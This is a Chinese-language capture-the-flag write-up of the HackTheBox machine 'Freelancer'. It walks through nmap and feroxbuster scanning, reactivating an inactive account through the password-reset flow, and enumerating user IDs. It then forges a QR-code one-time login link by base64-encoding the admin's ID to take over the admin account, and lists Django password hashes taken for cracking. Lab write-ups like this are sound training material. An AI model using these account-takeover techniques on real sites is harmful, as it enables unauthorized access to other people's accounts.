HackTheBox - Machine - Freelancer
MANESEC on 2024-06-03
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
第一次修訂: 更新另一條路 第二次修訂: 更新 memprocfs 第三次修訂: 更新一些錯別字 第四次修訂: 更新預期路綫
希望沒有第五次修訂了。
Freelancer
首先從 80 端口入手,發現該網站運行在 Django 框架上,並且存在用戶註冊的功能。嘗試註冊成為雇主後,發現未激活的帳號可以通過 “忘記密碼” 功能重新激活,這引發了進一步的探索。透過用戶 ID 的枚舉,成功找到了一個管理員的 ID,並利用這一點訪問了管理後台。雖然嘗試破解用戶的 hash 失敗,但發現了 SQL Terminal 的存在,這為後續的權限提升提供了機會。透過 SQL Server 的特權模擬,最終獲得了更高的權限,並利用 xp_cmdshell 獲得了 shell。進一步的探索發現了多個用戶的密碼,並通過爆破獲得了有效用戶的權限,最終成功進入系統並獲得了 root 權限。
0x1 Nmap
[DNS] 53/tcp open domain? syn-ack ttl 127 [WEB] 80/tcp open http syn-ack ttl 127 nginx 1.25.5 |_http-title: 503 Service Temporarily Unavailable | http-methods: |_ Supported Methods: GET POST OPTIONS |_http-server-header: nginx/1.25.5 [WINRPC] 135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? syn-ack ttl 127 593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0 [LDAP] 389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name) 636/tcp open tcpwrapped syn-ack ttl 127 3268/tcp open tcpwrapped syn-ack ttl 127 3269/tcp open tcpwrapped syn-ack ttl 127 [KERBEROS] 88/tcp open kerberos syn-ack ttl 127 464/tcp open kpasswd5? syn-ack ttl 127 [WINRM] 5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found =================================================================================================================== 9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing 49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 49670/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0 49671/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 49672/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 49701/tcp open tcpwrapped syn-ack ttl 127 Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
手動枚舉 LDAP 和rpc都是沒有權限,smb也是,所以肯定是從80入手了。
0x2 80 - Web
來到80端口,會自己跳轉到 http://freelancer.htb/ ,既然出現了域名,就隨手ffuf一下子域名,結果什麽也沒有。

這時候我會先掃一下子目錄,看看有什麽,觀察了之後,如果掃太快的話會出現一堆503,也就是會導致後端的python代理受不鳥。
類似這樣:
這個服務扛不起掃描,所以把綫程調成1,慢慢掃:
$ feroxbuster -u "http://freelancer.htb/" -w /Tools/Wordlists/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -d 1 -t 1
(省略一堆沒用的東西)
301 GET 0l 0w 0c http://freelancer.htb/contact => http://freelancer.htb/contact/
301 GET 0l 0w 0c http://freelancer.htb/about => http://freelancer.htb/about/
301 GET 0l 0w 0c http://freelancer.htb/blog => http://freelancer.htb/blog/
301 GET 0l 0w 0c http://freelancer.htb/admin => http://freelancer.htb/admin/ 掃描的過程中看到有個後臺,所以打開看看:
好簡單的界面,

如果你去谷歌查一下的話,你會知道他是python,運行的 django 框架, 主題是 grappelli。
由於沒有找到exp,所以回去看一下網頁有沒有什麽邏輯漏洞之類的。
觀察了一圈,是個求職網站,裏面有兩個用戶權限,一個是 Freelancer Register,另一個是 Employer Register。
注冊了 Freelancer Register ,裏面什麽也沒有,所以嘗試注冊 Employer Register。
Note: After creating your employer account, your account will be inactive until our team reviews your account details and contacts you by email to activate your account.
注意:创建雇主账户后,您的账户将处于非激活状态,直到我们的团队审核您的账户详情并通过电子邮件与您联系激活您的账户。

來到忘記密碼這裏:
上面有一行字告訴你,通過忘記密碼,你的賬號會重新激活。
既然是這樣那就創建一個賬號(此時賬號是未激活的):
然後嘗試忘記密碼,輸入剛才的信息,看看是不是可以被重新激活:
結果還真的是:
0x3 80 - web - 枚舉用戶
這時候我會收集一些用戶的信息,一開始以爲有XSS和sql注入,試了半天結果什麽也沒有。
來到 Job Dashboard,看到有很多人的名字:
隨便點個名字:
可以看到瀏覽器上有ID,然後從1開始枚舉,看到2是admin:
枚舉如下:
admin - http://freelancer.htb/accounts/profile/visit/2/ tomHazard - http://freelancer.htb/accounts/profile/visit/3/ martin1234 - http://freelancer.htb/accounts/profile/visit/4/ crista.W - http://freelancer.htb/accounts/profile/visit/5/ camellia19970 - http://freelancer.htb/accounts/profile/visit/6/ lisa.Ar - http://freelancer.htb/accounts/profile/visit/7/ Sara Arkhadar - http://freelancer.htb/accounts/profile/visit/8/ maya001 - http://freelancer.htb/accounts/profile/visit/9/ ItachiUchiha - http://freelancer.htb/accounts/profile/visit/10/ philippos - http://freelancer.htb/accounts/profile/visit/11/ jonathon.r - http://freelancer.htb/accounts/profile/visit/12/ johnthecarter - http://freelancer.htb/accounts/profile/visit/13/ markos - http://freelancer.htb/accounts/profile/visit/14/

爲了知道自己的id是多少,隨便發佈一個job,這樣就可以點擊自己的名字:
看到是10010的id,
也就是說注冊的用戶都是從10010開始的。

0x4 80 - web - QRcode
來到自己的名片,看到有一個二維碼:

用cyberchef提取二維碼的文字,看到了一條鏈接:
中間那一段很像base64,用base64解密一下,看到是自己的id。
$ echo 'MTAwMTA=' | base64 -d
10010 在這裏我猜測這段url http://freelancer.htb/accounts/login/otp/Mgo=/8546358621b81f4468b45423b11143fe/ 的後面的是接一次性的token,也就是說這個token并沒有去判斷屬於是哪個用戶的,如果我猜對了,那麽應該會去管理員的用戶。
所以我把它改成管理員的id訪問一下,
$ echo '2'| base64 -w 0
Mgo=也就是: http://freelancer.htb/accounts/login/otp/Mgo=/8546358621b81f4468b45423b11143fe/

結果真就來到了admin,既然有了管理員,就可以直接去後臺了:
0xFF Crack hash failed

在後臺裏面有很多的hash,
其中每個用戶都有一個明文的hash,於是我手動抓下來后用hashcat來跑一下:
pbkdf2_sha256$600000$ok26XbM8us6jrG4BvlsM6h$IZbj6fZzUIagbziFSpPP68olFK7yrUCFTAZmK7qo7co=
pbkdf2_sha256$600000$eyWcuxHnbIoONyvdQ3tZaM$TN4+gH91PqmpGSKpDZiivK1TqGbNfXErBEa558isebo=
pbkdf2_sha256$600000$ItLrs0zNKnvHpa8x81YUET$znvkVByIaU8U+s41mE6RjOd9yrpe1DLBF/l76bMznwo=
pbkdf2_sha256$600000$Vv05zVNTevRy9j29n3nnmC$WIrntfpqMYGv7x79UZtOXOLOmnskyHItdxKMzh0BPRY=
pbkdf2_sha256$600000$BYsJKIsg3DqI3DxZ08AL5t$4NYhZbnmJY7qQOsZADGbdDZk5EyS7NBv0NVA21LKLs0=
pbkdf2_sha256$600000$sLNgktJGLeN8BE9mzu7ZaH$dDbEJQWTdNGhw0xfJKzBvAhg+6Ag76WaXeFgjUKE89U=
